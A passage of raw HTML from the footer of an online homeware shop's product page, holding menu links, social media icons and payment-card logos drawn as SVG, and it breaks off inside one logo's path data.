                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Contact Us
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Roov.co.uk
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/about-us"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    About Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/why-buy-from-us-"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Why Buy From Us?
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/affiliate-programme"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Become an Affiliate
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Shop
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/collections/homeware"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Homeware
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/kitchen"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Kitchen
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/bathroom"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Bathroom
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/cleaning-hygiene"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cleaning &amp; Hygiene 
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/garden"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Garden
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/lightning-deals"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Lightning Deals
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Sale
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/clearance"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Clearance
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Legal
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/privacy-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Privacy Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/cookie-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cookie Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-service"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Use
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Sale
                  </a>
                </li>
            </ul>
          </footer-menu>








          <div class="footer-block grid__item"  style="width:20%">
            <div class="body3 fw-bold">
              CONTACT US
            </div>
              <ul class="footer-block__social_media-container">
                  <li>
                    <a href="https://www.facebook.com/RoovCoUk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="14" cy="14" r="13.25" stroke="currentColor" stroke-width="1.5"/>
  <path d="M15.0049 13.0934L19.3866 8H18.3483L14.5436 12.4225L11.5049 8H8L12.5952 14.6877L8 20.0289H9.03839L13.0562 15.3586L16.2654 20.0289H19.7703L15.0046 13.0934H15.0049ZM13.5827 14.7466L13.1171 14.0807L9.41254 8.78169H11.0074L13.9971 13.0581L14.4627 13.7241L18.3488 19.2828H16.7539L13.5827 14.7469V14.7466Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.pinterest.co.uk/roovcouk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.6545 16.9119C13.6886 16.7606 13.7233 16.6062 13.759 16.4476C13.794 16.4949 13.8262 16.5407 13.8571 16.5848C13.9441 16.7087 14.0211 16.8184 14.1243 16.9072C14.4573 17.1939 14.8335 17.3432 15.243 17.3811C15.755 17.4285 16.2483 17.3184 16.7172 17.0849C17.0332 16.9276 17.3261 16.7228 17.5772 16.457C17.7619 16.2615 17.9283 16.0468 18.0791 15.8121C18.3151 15.4449 18.4982 15.0523 18.6375 14.6321C18.8197 14.0827 18.9223 13.5152 18.9696 12.9299C19.0044 12.5002 19.0199 12.0705 18.9574 11.6499C18.8263 10.7677 18.4665 10.0023 17.8987 9.37252C17.5113 8.94278 17.062 8.61058 16.5512 8.37874C15.9731 8.11636 15.3699 8.0019 14.7551 8.00002C14.5471 7.99938 14.3291 8.01183 14.1151 8.04299C13.7259 8.09967 13.3446 8.17875 12.9733 8.31882C12.3522 8.5531 11.795 8.91097 11.321 9.41909C10.9229 9.84587 10.6031 10.3335 10.3708 10.9012C10.1521 11.4358 10.0454 11.9918 10.0043 12.5695C9.99 12.77 10.0141 12.9681 10.0382 13.1664C10.0457 13.2282 10.0532 13.2901 10.0595 13.352C10.1053 13.7976 10.2385 14.2071 10.4328 14.5942C10.6315 14.9903 10.929 15.2754 11.2858 15.4753C11.4666 15.5765 11.6392 15.5802 11.6967 15.2681C11.7257 15.1107 11.7641 14.954 11.8132 14.8031C11.8755 14.6116 11.834 14.4485 11.7188 14.3098C11.3996 13.9253 11.3026 13.4494 11.2824 12.9513C11.2613 12.4313 11.3549 11.9282 11.5267 11.4433C11.6777 11.0171 11.9034 10.6421 12.1851 10.3173C12.46 10.0003 12.7848 9.75342 13.1524 9.57566C13.5616 9.37782 13.9874 9.27626 14.4287 9.24924C14.7125 9.23187 14.9946 9.26039 15.2758 9.31249C15.6766 9.38679 16.0544 9.54066 16.3806 9.80209C17.0194 10.3139 17.3376 11.0388 17.3885 11.9077C17.4123 12.3127 17.3818 12.7183 17.3328 13.1214C17.2873 13.496 17.2034 13.8596 17.0963 14.217C16.9649 14.6556 16.7671 15.0494 16.5078 15.4137C16.1435 15.9257 15.5429 16.2458 14.9396 16.0883C14.3935 15.9457 14.0572 15.3106 14.1817 14.7019C14.246 14.3877 14.3309 14.0805 14.4158 13.7735C14.487 13.5161 14.5581 13.2587 14.617 12.9974C14.6294 12.9427 14.6423 12.888 14.6552 12.8333C14.7408 12.4703 14.8267 12.1065 14.7512 11.7208C14.657 11.2387 14.3868 10.9297 13.9361 10.9113C13.4276 10.8904 13.0801 11.2102 12.8593 11.6764C12.5631 12.3014 12.548 12.9721 12.7077 13.654C12.7188 13.7013 12.736 13.7463 12.7534 13.7913C12.791 13.8893 12.829 13.988 12.804 14.1129C12.7502 14.383 12.6922 14.6519 12.6343 14.9207C12.6077 15.0441 12.5811 15.1675 12.5549 15.2909L12.51 15.5026C12.3373 16.3165 12.1647 17.1303 11.993 17.9444C11.9082 18.3467 11.8546 18.7548 11.8441 19.1678C11.8302 19.7163 11.8625 20.2624 11.9286 20.8065C11.9298 20.816 11.9308 20.8254 11.9318 20.8349C11.9394 20.9067 11.9469 20.9768 12.0108 20.9967C12.0671 21.0142 12.0995 20.9586 12.1286 20.9086C12.1351 20.8975 12.1414 20.8866 12.1478 20.8769C12.385 20.5165 12.5987 20.1397 12.8055 19.7558C13.1263 19.1604 13.2963 18.509 13.4449 17.8451C13.5136 17.5384 13.5826 17.2318 13.6545 16.9119Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.instagram.com/roov.co.uk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM14 9.081C15.602 9.081 15.792 9.087 16.4245 9.116C16.8049 9.12052 17.1818 9.19037 17.5385 9.3225C17.7974 9.42235 18.0324 9.57528 18.2286 9.77144C18.4247 9.96761 18.5777 10.2027 18.6775 10.4615C18.8097 10.8183 18.8795 11.1951 18.884 11.5755C18.913 12.208 18.919 12.398 18.919 14.0005C18.919 15.603 18.913 15.792 18.884 16.4245C18.8795 16.8049 18.8097 17.1818 18.6775 17.5385C18.5777 17.7974 18.4247 18.0324 18.2286 18.2286C18.0324 18.4247 17.7974 18.5777 17.5385 18.6775C17.1818 18.8097 16.8049 18.8795 16.4245 18.884C15.792 18.913 15.602 18.919 14 18.919C12.398 18.919 12.208 18.913 11.5755 18.884C11.1951 18.8795 10.8183 18.8097 10.4615 18.6775C10.2027 18.5777 9.96761 18.4247 9.77144 18.2286C9.57528 18.0324 9.42235 17.7974 9.3225 17.5385C9.19037 17.1818 9.12052 16.8049 9.116 16.4245C9.087 15.792 9.081 15.602 9.081 14C9.081 12.398 9.087 12.208 9.116 11.5755C9.12052 11.1951 9.19037 10.8183 9.3225 10.4615C9.42235 10.2027 9.57528 9.96761 9.77144 9.77144C9.96761 9.57528 10.2027 9.42235 10.4615 9.3225C10.8183 9.19037 11.1951 9.12052 11.5755 9.116C12.208 9.087 12.398 9.081 14 9.081ZM14 8C12.3705 8 12.166 8.007 11.526 8.036C11.0284 8.04605 10.5361 8.14038 10.07 8.315C9.67137 8.46915 9.30933 8.70489 9.00711 9.00711C8.70489 9.30933 8.46915 9.67137 8.315 10.07C8.14033 10.5362 8.04599 11.0287 8.036 11.5265C8.007 12.1665 8 12.37 8 14C8 15.63 8.007 15.834 8.036 16.474C8.04605 16.9716 8.14038 17.4639 8.315 17.93C8.46915 18.3287 8.70489 18.6907 9.00711 18.9929C9.30933 19.2951 9.67137 19.5309 10.07 19.685C10.5362 19.8597 11.0287 19.954 11.5265 19.964C12.1665 19.993 12.3705 20 14 20C15.6295 20 15.834 19.993 16.474 19.964C16.9718 19.954 17.4643 19.8597 17.9305 19.685C18.3292 19.5309 18.6912 19.2951 18.9934 18.9929C19.2956 18.6907 19.5314 18.3287 19.6855 17.93C19.86 17.4638 19.9542 16.9713 19.964 16.4735C19.993 15.8335 20 15.63 20 14C20 12.37 19.993 12.166 19.964 11.526C19.954 11.0284 19.8596 10.5361 19.685 10.07C19.5309 9.67137 19.2951 9.30933 18.9929 9.00711C18.6907 8.70489 18.3287 8.46915 17.93 8.315C17.4638 8.1405 16.9713 8.04633 16.4735 8.0365C15.8335 8.0065 15.63 8 14 8ZM17.75 10.9999C17.75 11.4141 17.4142 11.7499 17 11.7499C16.5858 11.7499 16.25 11.4141 16.25 10.9999C16.25 10.5857 16.5858 10.2499 17 10.2499C17.4142 10.2499 17.75 10.5857 17.75 10.9999ZM12.3333 11.5055C12.8266 11.1758 13.4067 10.9999 14 10.9999C14.7957 10.9999 15.5587 11.316 16.1213 11.8786C16.6839 12.4412 17 13.2043 17 13.9999C17 14.5932 16.8241 15.1733 16.4944 15.6666C16.1648 16.16 15.6962 16.5445 15.1481 16.7715C14.5999 16.9986 13.9967 17.058 13.4147 16.9423C12.8328 16.8265 12.2982 16.5408 11.8787 16.1212C11.4591 15.7017 11.1734 15.1671 11.0576 14.5852C10.9419 14.0032 11.0013 13.4 11.2284 12.8518C11.4554 12.3037 11.8399 11.8351 12.3333 11.5055ZM12.9181 15.6191C13.2383 15.8331 13.6148 15.9473 14 15.9473C14.5165 15.9473 15.0118 15.7422 15.377 15.3769C15.7423 15.0117 15.9474 14.5164 15.9474 13.9999C15.9474 13.6147 15.8332 13.2382 15.6192 12.918C15.4052 12.5977 15.1011 12.3481 14.7453 12.2007C14.3894 12.0533 13.9978 12.0148 13.6201 12.0899C13.2423 12.165 12.8953 12.3505 12.623 12.6229C12.3506 12.8952 12.1651 13.2422 12.09 13.62C12.0149 13.9977 12.0534 14.3893 12.2008 14.7451C12.3482 15.101 12.5978 15.4051 12.9181 15.6191Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM19.9707 13.3125C19.9413 12.4688 19.8533 11.8125 19.7653 11.4062C19.7066 11.125 19.5599 10.875 19.3839 10.6562C19.2078 10.4688 18.9731 10.3125 18.709 10.25C18.3276 10.1563 17.4181 10.0625 16.0098 10.0313L14.0147 10L11.9902 10.0313C10.5819 10.0625 9.70171 10.1563 9.32029 10.25C9.05624 10.3438 8.85085 10.5 8.64547 10.6875C8.4401 10.875 8.32273 11.125 8.23471 11.4688C8.14669 11.875 8.05867 12.5312 8.02934 13.375C8 13.8125 8 14.1875 8 14.5313L8.02934 15.6875C8.05867 16.5625 8.14669 17.1875 8.23471 17.625C8.32273 17.875 8.4401 18.125 8.67481 18.3125C8.85085 18.5 9.08557 18.6563 9.34963 18.7187C9.73104 18.8438 10.6112 18.9062 12.0196 18.9688L14.0147 19L16.0685 18.9688C17.4768 18.9062 18.357 18.8125 18.7384 18.7187C19.0024 18.6563 19.2372 18.5 19.4132 18.3125C19.5892 18.125 19.7359 17.875 19.7946 17.625C19.8826 17.2188 19.9707 16.5625 20 15.6875V14.4688L19.9707 13.3125ZM15.9218 14.5313L12.7824 16.4375V12.625L15.9218 14.5313Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
              </ul>
          </div>
    </div>
  </div>
  <div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization">
        <localization-form>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
      
    </form>        </localization-form>
      </div>
      <div class="footer__column footer__column--info">
          <div class="footer__payment">
              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18301)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M106.498 32.493C103.734 31.4867 100.812 30.9813 97.8706 31.0005C88.3506 31.0005 81.6321 35.8002 81.5825 42.6774C81.523 47.7349 86.3623 50.581 90.0166 52.2767C93.7701 54.0121 95.0245 55.103 95.0146 56.6649C94.9898 59.03 92.0148 60.101 89.253 60.101C85.455 60.101 83.3725 59.5704 80.1743 58.2416L78.9893 57.6912L77.6456 65.6146C79.9562 66.5815 84.1212 67.4096 88.43 67.474C98.5499 67.474 105.164 62.7091 105.244 55.3807C105.323 51.3495 102.715 48.2902 97.2062 45.7714C93.8643 44.1352 91.7818 43.0394 91.7818 41.3783C91.7818 39.9107 93.5618 38.3438 97.2806 38.3438C99.7537 38.2845 102.212 38.7457 104.495 39.6974L105.387 40.0991L106.731 32.4434L106.498 32.493V32.493ZM131.205 31.6501H123.768C121.452 31.6501 119.722 32.2798 118.706 34.5804L104.401 66.9782H114.521L116.544 61.6728L128.89 61.6827C129.192 62.9223 130.08 66.9782 130.08 66.9782H139L131.205 31.6501V31.6501ZM67.8975 31.3526H77.5315L71.5072 66.7005H61.8682L67.8975 31.3427V31.3526ZM43.4083 50.8339L44.4099 55.7426L53.8357 31.6501H64.0449L48.8674 66.9286H38.683L30.353 37.0497C30.2187 36.5573 29.8988 36.1361 29.4605 35.8746C26.4645 34.3183 23.2866 33.1408 20 32.369L20.124 31.6253H35.6485C37.7508 31.7046 39.4466 32.369 40.0267 34.6201L43.4083 50.8487V50.8339V50.8339ZM119.31 54.4386L123.153 44.5517C123.104 44.6508 123.946 42.5088 124.432 41.18L125.092 44.2294L127.318 54.4286H119.31V54.4386V54.4386Z" fill="#1434CB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18301">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<g clip-path="url(#clip0_25262_18294)">
<path d="M35.1392 50C35.1392 57.2883 38.0344 64.278 43.188 69.4316C48.3416 74.5852 55.3314 77.4805 62.6196 77.4805C69.9079 77.4805 76.8977 74.5852 82.0513 69.4316C87.2048 64.278 90.1001 57.2883 90.1001 50C90.1001 42.7117 87.2048 35.722 82.0513 30.5684C76.8977 25.4148 69.9079 22.5195 62.6196 22.5195C55.3314 22.5195 48.3416 25.4148 43.188 30.5684C38.0344 35.722 35.1392 42.7117 35.1392 50V50Z" fill="#EB001B"/>
<path d="M69.8999 50C69.8999 53.6088 70.6107 57.1822 71.9917 60.5163C73.3727 63.8504 75.3969 66.8798 77.9487 69.4316C80.5005 71.9834 83.53 74.0076 86.864 75.3886C90.1981 76.7697 93.7716 77.4805 97.3804 77.4805C100.989 77.4805 104.563 76.7697 107.897 75.3886C111.231 74.0076 114.26 71.9834 116.812 69.4316C119.364 66.8798 121.388 63.8504 122.769 60.5163C124.15 57.1822 124.861 53.6088 124.861 50C124.861 46.3912 124.15 42.8178 122.769 39.4837C121.388 36.1496 119.364 33.1202 116.812 30.5684C114.26 28.0166 111.231 25.9924 107.897 24.6114C104.563 23.2303 100.989 22.5195 97.3804 22.5195C93.7716 22.5195 90.1981 23.2303 86.864 24.6114C83.53 25.9924 80.5005 28.0166 77.9487 30.5684C75.3969 33.1202 73.3727 36.1496 71.9917 39.4837C70.6107 42.8178 69.8999 46.3912 69.8999 50Z" fill="#F79E1B"/>
<path d="M69.9512 50.0513C69.9512 58.6051 73.86 66.2463 79.9877 71.285C86.1893 66.2463 90.1514 58.56 90.1514 49.9487C90.1514 41.3949 86.2426 33.7537 80.1148 28.7149C73.9133 33.7537 69.9512 41.438 69.9512 50.0513Z" fill="#FF5F00"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<defs>
<clipPath id="clip0_25262_18294">
<rect width="90" height="56" fill="white" transform="translate(35 22)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0513C69.9512 54.6051 73.86 62.2463 79.9877 67.2851C86.1893 62.2463 90.1514 54.56 90.1514 45.9488C90.1514 37.3949 86.2426 29.7537 80.1148 24.715C73.9133 29.7537 69.9512 37.438 69.9512 46.0513Z" fill="#7475CF"/>
<path d="M122.57 59.7689H122.913V60.661H123.067V59.7689H123.409V59.6356H122.57V59.7689ZM124.432 59.6356L124.078 60.458H124.074L123.717 59.6356H123.532V60.661H123.688V59.9289H123.694L124.008 60.661H124.141L124.455 59.9289H124.461V60.661H124.617V59.6356H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6202 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2999C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7395 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1248 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5124 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 